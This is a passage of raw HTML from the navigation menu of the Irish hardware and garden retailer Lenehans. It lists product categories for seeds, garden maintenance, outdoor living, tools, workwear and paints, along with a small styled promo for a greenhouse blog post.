Seeds &amp; Bulbs</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds/vegetable-seeds.html" ><span class="name">Vegetable Seeds</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds/flower-seeds.html" ><span class="name">Flower Seeds</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds/herb-seeds.html" ><span class="name">Herb Seeds</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds/flower-bulbs.html" ><span class="name">Flower Bulbs</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds/fun-to-grow-children-s-seeds.html" ><span class="name">Fun To Grow Children&#039;s Seeds</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds-bulbs/seed-potatoes-roosters-and-shallots.html" ><span class="name">Seed Potatoes, Roosters and Shallots</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds-bulbs/fruit-seeds.html" ><span class="name">Fruit Seeds </span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-seeds-bulbs/seeds-for-butterflies-bees.html" ><span class="name">Seeds for Butterflies &amp; Bees </span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance.html"  class="" ><span class="name">Garden Maintenance</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/watering-equipment.html" ><span class="name">Watering Equipment</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/pots-growing-essentials.html" ><span class="name">Pots &amp; Growing Essentials</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/gloves-wellies.html" ><span class="name">Garden Workwear &amp; Comfort</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/drain-cleaners.html" ><span class="name">Drain Cleaners &amp; Gutter Guards</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/netting-wire.html" ><span class="name">Netting &amp; Garden Support</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/general-maintenance-storage.html" ><span class="name">General Maintenance &amp; Storage</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/lawnmower-trimmer-spares.html" ><span class="name">Lawnmower &amp; Trimmer Spares</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/bird-food.html" ><span class="name">Bird Care &amp; Wildlife</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/garden-maintenance/gardening-tools-accessories-for-kids.html" ><span class="name">Gardening Tools &amp; Accessories for Kids</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque.html"  class="" ><span class="name">Outdoor Living</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/garden-storage.html" ><span class="name">Garden Storage</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/garden-lighting.html" ><span class="name">Garden Lighting</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/decking-tiles-fencing.html" ><span class="name">Decking Tiles &amp; Fencing</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/garden-ornaments.html" ><span class="name">Garden Decor &amp; Ornaments </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/barbeques.html" ><span class="name">Barbeques &amp; Outdoor Cooking </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/outdoor-heating.html" ><span class="name">Outdoor Heating</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque/garden-furniture.html" ><span class="name">Garden Furniture</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque-garden-entertainment/topiary.html" ><span class="name">Topiary</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/gardening/barbeque-garden-entertainment/camping-equipment.html" ><span class="name">Camping Equipment</span></a></div></li></ul></div></li></ul></div><div class="ox-megamenu-block ox-megamenu-block-right ox-menu-col ox-menu-col-3"><style>
    .garden-megamenu-promo {
        background: #F8F8F8;      /* updated background */
        padding: 16px 18px;
        width: 100%;             
        max-width: none;         
        box-sizing: border-box;
        font-family: inherit;
        border-radius: 6px;
        margin: 0;               
    }

    /* Match the right-column background to remove visible gaps */
    .ox-megamenu-block-right {
        background: #F8F8F8 !important;
    }

    .garden-megamenu-promo__link {
        display: block;
        text-decoration: none;
        color: #333;
    }

    .garden-megamenu-promo__image-wrapper {
        margin-bottom: 10px;
        text-align: center;
    }

    /* Image = 220x220 with rounded edges */
    .garden-megamenu-promo__image-wrapper img {
        width: 220px;
        height: 220px;
        object-fit: cover;
        border-radius: 8px;
        display: block;
        margin: 0 auto;
    }

    .garden-megamenu-promo__title {
        font-size: 16px;
        font-weight: 700;
        margin: 0 0 6px 0;
        line-height: 1.3;
        color: #333;
    }

    .garden-megamenu-promo__text {
        font-size: 13px;
        line-height: 1.4;
        margin: 0 0 8px 0;
        color: #555;
    }

    .garden-megamenu-promo__cta {
        font-size: 13px;
        font-weight: 700;
        color: #5a2a83;
        text-decoration: underline;
    }
</style>

<div class="garden-megamenu-promo">
    <a class="garden-megamenu-promo__link"
       href="https://www.lenehans.ie/blog/why-this-wooden-greenhouse-is-a-must-have-for-all-gardens-–-in-stock-at-lenehansie">
       
        <div class="garden-megamenu-promo__image-wrapper">
            <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;650&#x20;650&quot;&#x20;width&#x3D;&quot;650&quot;&#x20;height&#x3D;&quot;650&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/magefan_blog/ator_1_.png" width="650" height="650" alt="Why This Wooden Greenhouse Is a Must-Have">
        </div>
        
        <h3 class="garden-megamenu-promo__title">
            Why This Wooden Greenhouse Is a Must-Have
        </h3>
        
        <p class="garden-megamenu-promo__text">
            Discover why this stunning greenhouse is essential for every garden and now in stock at Lenehans.ie.
        </p>
        
        <span class="garden-megamenu-promo__cta">Read more</span>
    </a>
</div></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools.html"  class="level-top" ><span class="name">Tools</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-cw="1600" data-ox-mm-col="4"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-4"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools.html"  class="" ><span class="name">Hand Tools</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/cutting-scraping-stripping.html" ><span class="name">Cutting, Scraping &amp; Stripping</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/building-maintenance-tools.html" ><span class="name">Building &amp; Maintenance Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/woodworking-tools.html" ><span class="name">Woodworking Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/demolition-tools.html" ><span class="name">Demolition Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/staple-guns.html" ><span class="name">Staple Guns &amp; Staples</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/tool-organization-work-equipment.html" ><span class="name"> Tool Organisation &amp; Work Equipment</span></a></div></li><li  class="level2  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/soldering.html" ><span class="name">Gas, Soldering &amp; Brazing Tools</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/hand-tools/soldering/blow-torches.html" ><span class="name">Blow Torches</span></a></div></li></ul></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/measuring-tools-tapes-levels.html"  class="" ><span class="name">Measuring Tools,Tapes &amp; Levels</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/measuring-tools-tapes-levels/measuring-tapes.html" ><span class="name">Measuring Tapes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/measuring-tools-tapes-levels/measuring-ruler.html" ><span class="name">Measuring Ruler</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/measuring-tools-tapes-levels/laser-spirit-levels.html" ><span class="name">Laser &amp; Spirit Levels</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/measuring-tools-tapes-levels/calipers.html" ><span class="name">Calipers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/measuring-tools-tapes-levels/voltage-measurer.html" ><span class="name">Voltage Measurer</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools.html"  class="" ><span class="name">Power Tools</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/cutting-grinding-tools.html" ><span class="name">Cutting &amp; Grinding Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/drilling-tools.html" ><span class="name">Drilling</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/generators-petrol-equipment.html" ><span class="name">Generators, Pumps &amp; Electrical Equipment</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/heat-guns.html" ><span class="name">Heat Guns</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/sanders.html" ><span class="name">Sanders</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/multi-tools.html" ><span class="name">Multi Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/power-tool-accessories.html" ><span class="name">Power Tool accessories</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/power-tools/impact-drivers.html" ><span class="name">Impact Drivers</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear.html"  class="" ><span class="name">Workwear</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/footwear.html" ><span class="name">Footwear</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/gloves.html" ><span class="name">Gloves</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/headwear.html" ><span class="name">Headwear</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/accessories.html" ><span class="name">Accessories</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/clothing.html" ><span class="name">Clothing</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/kneepads.html" ><span class="name">Knee Pads</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/respirators-masks.html" ><span class="name">Respirators and Masks</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/tools/workwear/goggles-and-eye-protection.html" ><span class="name">Goggles / Eye Protection</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints.html"  class="level-top" ><span class="name">Paints &amp; Decorating</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-col="6"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints.html"  class="" ><span class="name">Interior Paints</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints/dulux-colour-ranges.html" ><span class="name">Dulux Colour Ranges</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints/fleetwood-colour-range.html" ><span class="name">Fleetwood Colour Range</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints/johnstones-colour-ranges.html" ><span class="name">Johnstones Colour Ranges</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints/rust-oleum-paint.html" ><span class="name">Rust-Oleum Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints/rustins-paint-interior.html" ><span class="name">Rustins Paint</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/interior-paints/zinsser-paint.html" ><span class="name">Zinsser Paint</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/exterior-paint.html"  class="" ><span class="name">Exterior Paint &amp; Protection</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/dulux-weathershield.html" ><span class="name">Dulux Weathershield</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/dulux-exterior-satinwood.html" ><span class="name">Dulux Exterior Satinwood</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/fleetwood-weatherclad.html" ><span class="name">Fleetwood Weatherclad</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/johnstones-leyland-masonry-paint.html" ><span class="name">Johnstones / Leyland Masonry Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/johnstone-s-exterior-satin.html" ><span class="name">Johnstone&#039;s Exterior Satin</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/johnstone-s-exterior-gloss.html" ><span class="name">Johnstone&#039;s Exterior Gloss</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/cuprinol-garden-shades.html" ><span class="name">Garden Shades</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/dulux-undercoat.html" ><span class="name">Dulux Undercoat</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/rust-oleum-paint-exterior.html" ><span class="name">Rust-Oleum Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/rustins-paint-exterior.html" ><span class="name">Rustins Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-paint/dulux-high-gloss.html" ><span class="name">Dulux High Gloss</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/exterior-pain/outdoor-protection.html" ><span class="name">Outdoor Protection</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/spray-paints.html"  class="" ><span class="name">Spray Paints</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/standard-spray-paints.html" ><span class="name">Standard Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/metallic-spray-paints.html" ><span class="name">Metallic Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/textured-finish-spray-paints.html" ><span class="name">Textured Finish Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/radiator-spray-paint.html" ><span class="name">Radiator, Stove &amp; BBQ Spray Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/craft-hobby-spray-paint.html" ><span class="name">Craft &amp; Hobby Spray Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/all-surface-spray-paints.html" ><span class="name">All Surface Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/vinyl-spray-paint.html" ><span class="name">Vinyl Spray Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/rust-reformer-aersol.html" ><span class="name">Rust Reformer Aersol</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/fluorescent-spray-paints.html" ><span class="name">Fluorescent Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/crystal-clear-spray-paints.html" ><span class="name">Crystal Clear Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/appliance-spray-paints.html" ><span class="name">Appliance Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/primer-aersols.html" ><span class="name">Primer Aersols</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/line-marking-spray-paint.html" ><span class="name">Line Marking Spray Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/decorative-spray-paints.html" ><span class="name">Decorative Spray Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/painters-touch-spray-paints.html" ><span class="name">Painters Touch Spray Paints</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/spray-paints/stained-glass-effect-spray-paints.html" ><span class="name">Stained Glass Effect Spray Paints</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/specialised-paint.html"  class="" ><span class="name">Specialised Paint</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-pain/metal-care.html" ><span class="name">Metal Care</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/tile-paint.html" ><span class="name">Tile Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/floor-paint.html" ><span class="name">Floor Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/blackboard-paint.html" ><span class="name">Blackboard / Whiteboard Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/satin-black-paints.html" ><span class="name">Satin &amp; Matt Black Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/all-surface-paints.html" ><span class="name">All Surface Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/aluminum-paint.html" ><span class="name">Aluminum Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/line-marking-paint.html" ><span class="name">Line Marking Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/specialised-paint/problem-solving-paints.html" ><span class="name">Problem Solving Paints</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/glitter-paint.html" ><span class="name">Glitter Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/metallic-paint.html" ><span class="name">Metallic Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/crackle-effect-paint.html" ><span class="name">Crackle Effect Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/heat-resistant-paint.html" ><span class="name">Heat Resistant Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/neon-paint.html" ><span class="name">Neon Paint</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/specialised-paint/colour-restorer.html" ><span class="name">Colour Restorer</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/specialised-paint/craft-and-project-paint.html" ><span class="name">Craft Paint</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers.html"  class="" ><span class="name">Decorating Tools &amp; Sundries</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/painting-tools.html" ><span class="name">Painting Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/cleaners.html" ><span class="name">Cleaners</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/sandpaper-and-abrasives.html" ><span class="name">Sandpaper and Abrasives</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/surface-preparation-finishing.html" ><span class="name">Surface Preparation &amp; Finishing</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/sealants-and-adhesives.html" ><span class="name">Sealants and Adhesives</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/wallpaper-strippers.html" ><span class="name">Wallpaper Strippers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/extension-poles.html" ><span class="name">Extension Poles</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/decorating-wall-scrapers.html" ><span class="name">Decorating Wall Scrapers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/deco-spreaders-fillers.html" ><span class="name">Decorating Spreaders / Fillers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/paint-additives.html" ><span class="name">Paint Additives</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/woodchip-paper.html" ><span class="name">Woodchip &amp; Lining Paper</span></a></div></li><li  class="level2  category-item"><div 